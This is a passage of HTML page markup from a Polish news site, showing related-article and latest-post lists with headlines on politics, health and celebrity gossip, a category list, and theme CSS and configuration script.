        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zla-ustawa-sanitarystyczna-trafi-do-kosza/" rel="nofollow bookmark" class="td-image-wrap " title="Zła ustawa sanitarystyczna trafi do kosza?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/01/metro-gec20257dc_1280-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zla-ustawa-sanitarystyczna-trafi-do-kosza/" rel="bookmark" title="Zła ustawa sanitarystyczna trafi do kosza?">Zła ustawa sanitarystyczna trafi do kosza?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ubozsze-kraje-nie-chcialy-100-milionow-szczepionek-na-covid/" rel="nofollow bookmark" class="td-image-wrap " title="Uboższe kraje nie chciały 100 milionów szczepionek na COVID" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/01/vaccine-5895477_960_720-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ubozsze-kraje-nie-chcialy-100-milionow-szczepionek-na-covid/" rel="bookmark" title="Uboższe kraje nie chciały 100 milionów szczepionek na COVID">Uboższe kraje nie chciały 100 milionów szczepionek na COVID</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/konfederacja-apeluje-o-dymisje-reszty-rady-medycznej/" rel="nofollow bookmark" class="td-image-wrap " title="Konfederacja apeluje o dymisję reszty Rady Medycznej" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/01/szczepionki-4-696x466.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/konfederacja-apeluje-o-dymisje-reszty-rady-medycznej/" rel="bookmark" title="Konfederacja apeluje o dymisję reszty Rady Medycznej">Konfederacja apeluje o dymisję reszty Rady Medycznej</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/poprawmy-jakosc-polskiej-zywnosci/" rel="nofollow bookmark" class="td-image-wrap " title="Poprawmy jakość polskiej żywności" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/01/klimkin.Pixabay-696x503.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/poprawmy-jakosc-polskiej-zywnosci/" rel="bookmark" title="Poprawmy jakość polskiej żywności">Poprawmy jakość polskiej żywności</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_categories_tags tdi_39 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.td_block_categories_tags .td-ct-item{
                  display: block;
                  position: relative;
                  padding: 0 10px 0 12px;
                  line-height: 30px;
                  color: #111;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_categories_tags .td-ct-item:hover{
                  color: #4db2ec;
                }.td_block_categories_tags .td-ct-item:before{
                  content: '';
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  z-index: -1;
                }.td_block_categories_tags .td-ct-item-no{
                  float: right;
                }.td_block_categories_tags .td-ct-item-sep{
                  position: relative;
                }.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
                .td_block_categories_tags .td-ct-item-sep:last-child{
                  display: none;
                }.td_block_categories_tags .td-ct-item-sep-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_categories_tags .td-ct-item-sep-svg svg{
                  height: auto;
                }.tdi_39 .td-ct-item{
					display: inline-block;
				}.tdi_39 .td-ct-item-sep svg{
					width: 14px;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Kategorie</span></h4></div><div class="td-ct-wrap"><a href="https://superpress.pl/wiadomosci/" class="td-ct-item"><span class="td-ct-item-name">Wiadomości</span>&nbsp;<span class="td-ct-item-no">(3263)</span></a><a href="https://superpress.pl/archiwum/" class="td-ct-item"><span class="td-ct-item-name">Archiwum</span>&nbsp;<span class="td-ct-item-no">(1142)</span></a><a href="https://superpress.pl/opinie/" class="td-ct-item"><span class="td-ct-item-name">Opinie</span>&nbsp;<span class="td-ct-item-no">(320)</span></a><a href="https://superpress.pl/plotki/" class="td-ct-item"><span class="td-ct-item-name">Plotki</span>&nbsp;<span class="td-ct-item-no">(260)</span></a><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/" class="td-ct-item"><span class="td-ct-item-name">Cukiernik Nie Słodzi</span>&nbsp;<span class="td-ct-item-no">(172)</span></a><a href="https://superpress.pl/wiadomosci/polityka/" class="td-ct-item"><span class="td-ct-item-name">Polityka</span>&nbsp;<span class="td-ct-item-no">(163)</span></a><a href="https://superpress.pl/historia/" class="td-ct-item"><span class="td-ct-item-name">Historia</span>&nbsp;<span class="td-ct-item-no">(110)</span></a><a href="https://superpress.pl/wojna/" class="td-ct-item"><span class="td-ct-item-name">Wojna</span>&nbsp;<span class="td-ct-item-no">(106)</span></a><a href="https://superpress.pl/sport/" class="td-ct-item"><span class="td-ct-item-name">Sport</span>&nbsp;<span class="td-ct-item-no">(89)</span></a><a href="https://superpress.pl/wideo/" class="td-ct-item"><span class="td-ct-item-name">SuperPress TV</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/na-topie/" class="td-ct-item"><span class="td-ct-item-name">Na topie</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/gospodarka/" class="td-ct-item"><span class="td-ct-item-name">Gospodarka</span>&nbsp;<span class="td-ct-item-no">(73)</span></a><a href="https://superpress.pl/zdrowie/" class="td-ct-item"><span class="td-ct-item-name">Zdrowie</span>&nbsp;<span class="td-ct-item-no">(69)</span></a><a href="https://superpress.pl/felietony/" class="td-ct-item"><span class="td-ct-item-name">Felietony</span>&nbsp;<span class="td-ct-item-no">(57)</span></a><a href="https://superpress.pl/felietony/zdaniem-prawnika/" class="td-ct-item"><span class="td-ct-item-name">Zdaniem Prawnika</span>&nbsp;<span class="td-ct-item-no">(56)</span></a><a href="https://superpress.pl/popularne/" class="td-ct-item"><span class="td-ct-item-name">Popularne</span>&nbsp;<span class="td-ct-item-no">(18)</span></a><a href="https://superpress.pl/motoryzacja/" class="td-ct-item"><span class="td-ct-item-name">Motoryzacja</span>&nbsp;<span class="td-ct-item-no">(15)</span></a><a href="https://superpress.pl/felietony/slowem-poety/" class="td-ct-item"><span class="td-ct-item-name">Słowem Poety</span>&nbsp;<span class="td-ct-item-no">(1)</span></a><a href="https://superpress.pl/artykul-partnerski/" class="td-ct-item"><span class="td-ct-item-name">Artykuł sponsorowany</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-ksiedza/" class="td-ct-item"><span class="td-ct-item-name">Okiem Księdza</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-pastora/" class="td-ct-item"><span class="td-ct-item-name">Okiem Pastora</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/99brides/" class="td-ct-item"><span class="td-ct-item-name">99brides</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/adult-sex-chat/" class="td-ct-item"><span class="td-ct-item-name">Adult Sex Chat</span>&nbsp;<span class="td-ct-item-no">(0)</span></a></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_42 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_42" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style>
<style>
/* custom css */
.tdi_42 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_42 .entry-thumb{
					background-position: center 50%;
				}.tdi_42 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_42 .td-image-container,
				.ie11 .tdi_42 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_42 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_42 .td-module-meta-info,
				.ie11 .tdi_42 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_42 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_42 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_42 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42 .td-post-vid-time{
					display: block;
				}.tdi_42 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_42 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_42 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_42 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_42 .td-read-more{
					display: none;
				}.tdi_42 .td-author-date{
					display: inline;
				}.tdi_42 .td-post-author-name{
					display: none;
				}.tdi_42 .td-post-date,
				.tdi_42 .td-post-author-name span{
					display: inline-block;
				}.tdi_42 .entry-review-stars{
					display: inline-block;
				}.tdi_42 .td-icon-star,
                .tdi_42 .td-icon-star-empty,
                .tdi_42 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42 .td-module-comments{
					display: none;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_42 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_42 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_42 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","custom_title":"Najnowsze","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-39765","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "1";
block_tdi_42.block_type = "td_flex_block_1";
block_tdi_42.post_count = "12";
block_tdi_42.found_posts = "5333";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "445";
tdBlocksArray.push(block_tdi_42);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze</span></h4></div><div id=tdi_42 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T13:00:50+02:00" >24 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
